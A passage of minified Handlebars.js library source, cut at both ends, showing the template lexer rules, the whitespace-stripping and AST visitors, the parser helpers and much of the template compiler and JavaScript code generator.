b?(e=b[0].match(/(?:\r\n?|\n).*/g),e&&(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),a?a:void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var a=this.next();return"undefined"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if("\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin("mu")):"\\"===b.yytext.slice(-1)?(e(0,1),this.begin("emu")):this.begin("mu"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(/\\"/g,'"'),80;case 32:return b.yytext=e(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},a.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(){var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b&&(b=a.length);var d=a[b-1],e=a[b-2];return d?"ContentStatement"===d.type?(e||!c?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(d.original):void 0:c}function f(a,b,c){void 0===b&&(b=-1);var d=a[b+1],e=a[b+2];return d?"ContentStatement"===d.type?(e||!c?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d&&"ContentStatement"===d.type&&(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?/^\s+/:/^[ \t]*\r?\n?/,""),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d&&"ContentStatement"===d.type&&(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?/\s+$/:/[ \t]+$/,""),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)["default"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k["default"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i<j;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone&&m,p=l.closeStandalone&&n,q=l.inlineStandalone&&m&&n;l.close&&g(d,i,!0),l.open&&h(d,i,!0),b&&q&&(g(d,i),h(d,i)&&"PartialStatement"===k.type&&(k.indent=/([ \t]+$)/.exec(d[i-1].original)[1])),b&&o&&(g((k.program||k.inverse).body),h(d,i)),b&&p&&(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program&&a.inverse,d=c,i=c;if(c&&c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close&&g(b.body,null,!0),c){var k=a.inverseStrip;k.open&&h(b.body,null,!0),k.close&&g(d.body,null,!0),a.closeStrip.open&&h(i.body,null,!0),!this.options.ignoreStandalone&&e(b.body)&&f(d.body)&&(h(b.body),g(d.body))}else a.closeStrip.open&&h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(){this.parents=[]}function e(a){this.acceptRequired(a,"path"),this.acceptArray(a.params),this.acceptKey(a,"hash")}function f(a){e.call(this,a),this.acceptKey(a,"program"),this.acceptKey(a,"inverse")}function g(a){this.acceptRequired(a,"name"),this.acceptArray(a.params),this.acceptKey(a,"hash")}var h=c(1)["default"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c&&!d.prototype[c.type])throw new j["default"]('Unexpected node type "'+c.type+'" found when accepting '+b+" on "+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j["default"](a.type+" requires "+b)},acceptArray:function(a){for(var b=0,c=a.length;b<c;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j["default"]("Unknown type: "+a.type,a);this.current&&this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,"value")}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q["default"](a.path.original+" doesn't match "+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return/^\[.*\]$/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:"~"===a.charAt(2),close:"~"===b.charAt(b.length-3)}}function h(a){return a.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function i(a,b,c){c=this.locInfo(c);for(var d=a?"@":"",e=[],f=0,g="",h=0,i=b.length;h<i;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||"")+j,k||".."!==j&&"."!==j&&"this"!==j)e.push(j);else{if(e.length>0)throw new q["default"]("Invalid path: "+d,{loc:c});".."===j&&(f++,g+="../")}}return{type:"PathExpression",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h="{"!==g&&"&"!==g,i=/\*/.test(d);return{type:i?"Decorator":"MustacheStatement",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:"Program",body:b,strip:{},loc:e};return{type:"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e&&e.path&&d(a,e);var h=/\*/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q["default"]("Unexpected inverse block on decorator",c);c.chain&&(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f&&(f=i,i=b,b=f),{type:h?"DecoratorBlock":"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e&&e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b&&a.length){var c=a[0].loc,d=a[a.length-1].loc;c&&d&&(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:"Program",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:"PartialBlockStatement",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c&&c.strip,loc:this.locInfo(e)}}var o=c(1)["default"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){"use strict";function d(){}function e(a,b,c){if(null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+a);b=b||{},"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b&&(b={}),null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+a);"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)&&l.isArray(b)&&a.length===b.length){for(var c=0;c<a.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:"PathExpression",data:!1,depth:0,parts:[b.original+""],original:b.original+"",loc:b.loc}}}var i=c(1)["default"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c<b;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c<b;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},c)for(var d in c)d in c&&(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k["default"]("Unknown type: "+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d<c;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b&&this.compileProgram(b),c=c&&this.compileProgram(c);var d=this.classifySexpr(a);"helper"===d?this.helperSexpr(a,b,c):"simple"===d?(this.simpleSexpr(a),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("blockValue",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(a){var b=a.program&&this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode("registerDecorator",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b&&(b=this.compileProgram(a.program));var c=a.params;if(c.length>1)throw new k["default"]("Unsupported number of partial arguments: "+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):c.push({type:"PathExpression",parts:[],depth:0}));var d=a.name.original,e="SubExpression"===a.name.type;e&&this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||"";this.options.preventIndent&&f&&(this.opcode("appendContent",f),f=""),this.opcode("invokePartial",e,d,f),this.opcode("append")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value&&this.opcode("appendContent",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);"simple"===b?this.simpleSexpr(a):"helper"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode("getContext",d.depth),this.opcode("pushProgram",b),this.opcode("pushProgram",c),d.strict=!0,this.accept(d),this.opcode("invokeAmbiguous",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode("resolvePossibleLambda")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode("invokeKnownHelper",d.length,f);else{if(this.options.knownHelpersOnly)throw new k["default"]("You specified knownHelpersOnly, but used the unknown helper "+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode("invokeHelper",d.length,e.original,n["default"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode("getContext",a.depth);var b=a.parts[0],c=n["default"].helpers.scopedId(a),d=!a.depth&&!c&&this.blockParamIndex(b);d?this.opcode("lookupBlockParam",d,a.parts):b?a.data?(this.options.data=!0,this.opcode("lookupData",a.depth,a.parts,a.strict)):this.opcode("lookupOnContext",a.parts,a.falsy,a.strict,c):this.opcode("pushContext")},StringLiteral:function(a){this.opcode("pushString",a.value)},NumberLiteral:function(a){this.opcode("pushLiteral",a.value)},BooleanLiteral:function(a){this.opcode("pushLiteral",a.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode("pushHash");c<d;c++)this.pushParam(b[c].value);for(;c--;)this.opcode("assignToHash",b[c].key);this.opcode("popHash")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a&&(this.useDepths=!0)},classifySexpr:function(a){var b=n["default"].helpers.simpleId(a.path),c=b&&!!this.blockParamIndex(a.path.parts[0]),d=!c&&n["default"].helpers.helperExpression(a),e=!c&&(d||b);if(e&&!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly&&(e=!1)}return d?"helper":e?"ambiguous":"simple"},pushParams:function(a){for(var b=0,c=a.length;b<c;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||"";if(this.stringParams)b.replace&&(b=b.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),a.depth&&this.addDepth(a.depth),this.opcode("getContext",a.depth||0),this.opcode("pushStringParam",b,a.type),"SubExpression"===a.type&&this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n["default"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(".");this.opcode("pushId","BlockParam",c,d)}else b=a.original||b,b.replace&&(b=b.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode("pushProgram",b),this.opcode("pushProgram",c),a.hash?this.accept(a.hash):this.opcode("emptyHash",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b<c;b++){var d=this.options.blockParams[b],e=d&&l.indexOf(d,a);if(d&&e>=0)return[b,e]}}}},function(a,b,c){"use strict";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a&&g--;f<g;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable("container.strict"),"(",e,", ",b.quotedString(c[f]),")"]:e}var g=c(1)["default"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,".",b]:[a,"[",JSON.stringify(b),"]"]},depthedLookup:function(a){return[this.aliasable("container.lookup"),'(depths, "',a,'")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?["return ",a,";"]:c?["buffer += ",a,";"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString("")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h<i;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),d?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators&&(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h<i;h++)n[h]&&(l[h]=n[h],o[h]&&(l[h+"_d"]=o[h],l.useDecorators=!0));return this.environment.usePartial&&(l.usePartial=!0),this.options.data&&(l.useData=!0),this.useDepths&&(l.useDepths=!0),this.useBlockParams&&(l.useBlockParams=!0),this.options.compat&&(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map&&l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m["default"](this.options.srcName),this.decorators=new m["default"](this.options.srcName)},createFunctionContext:function(a){var b="",c=this.stackVars.concat(this.registers.list);c.length>0&&(b+=", "+c.join(", "));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)&&f.children&&f.referenceCount>1&&(b+=", alias"+ ++d+"="+e,f.children[0]="alias"+d)}var g=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&g.push("blockParams"),this.useDepths&&g.push("depths");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap(["function(",g.join(","),") {\n  ",h,"}"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend("  + "):f=a,g=a):(f&&(e?f.prepend("buffer += "):d=!0,g.add(";"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend("return "),g.add(";")):e||this.source.push('return "";'):(a+=", buffer = "+(d?"":this.initializeBuffer()),f?(f.prepend("return buffer + "),g.add(";")):this.source.push("return buffer;")),a&&this.source.prepend("var "+a.substring(2)+(d?"":";\n")),this.source.merge()},blockValue:function(a){var b=this.aliasable("helpers.blockHelperMissing"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,"call",c))},ambiguousBlockValue:function(){var a=this.aliasable("helpers.blockHelperMissing"),b=[this.contextName(0)];this.setupHelperArgs("",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource(["if (!",this.lastHelper,") { ",c," = ",this.source.functionCall(a,"call",b),"}"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[" != null ? ",a,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource(["if (",a," != null) { ",this.appendToBuffer(a,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath("context",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push(["blockParams[",a[0],"][",a[1],"]"]),this.resolvePath("context",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral("container.data(data, "+a+")"):this.pushStackLiteral("data"),this.resolvePath("data",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict&&e,this,b,a));for(var h=b.length;c<h;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);
return d?[" && ",f]:[" != null ? ",f," : ",e]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),"SubExpression"!==b&&("string"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(a?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(a.ids)),this.stringParams&&(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup("decorators",b,"decorator"),d=this.setupHelperArgs(b,a);this.decorators.push(["fn = ",this.decorators.functionCall(c,"",["fn","props","container",d])," || fn;"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name," || "]:"",g=["("].concat(f,d);this.options.strict||g.push(" || ",this.aliasable("helpers.helperMissing")),g.push(")"),this.push(this.source.functionCall(g,"call",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,"call",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister("helper");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup("helpers",a,"helper"),f=["(","(helper = ",e," || ",c,")"];this.options.strict||(f[0]="(helper = ",f.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",f,d.paramsInit?["),(",d.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",d.callParams)," : helper))"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a&&(b=this.popStack(),delete e.name),c&&(e.indent=JSON.stringify(c)),e.helpers="helpers",e.partials="partials",e.decorators="container.decorators",a?d.unshift(b):d.unshift(this.nameLookup("partials",b,"partial")),this.options.compat&&(e.depths="depths"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall("container.invokePartial","",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds&&(e=this.popStack()),this.stringParams&&(d=this.popStack(),c=this.popStack());var f=this.hash;c&&(f.contexts[a]=c),d&&(f.types[a]=d),e&&(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){"BlockParam"===a?this.pushStackLiteral("blockParams["+b[0]+"].path["+b[1]+"]"+(c?" + "+JSON.stringify("."+c):"")):"PathExpression"===a?this.pushString(b):"SubExpression"===a?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f<g;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push("");var i=this.context.programs.length;d.index=i,d.name="program"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name="program"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b<c;b++){var d=this.context.environments[b];if(d&&d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,"data",b.blockParams];return(this.useBlockParams||this.useDepths)&&c.push("blockParams"),this.useDepths&&c.push("depths"),"container.program("+c.join(", 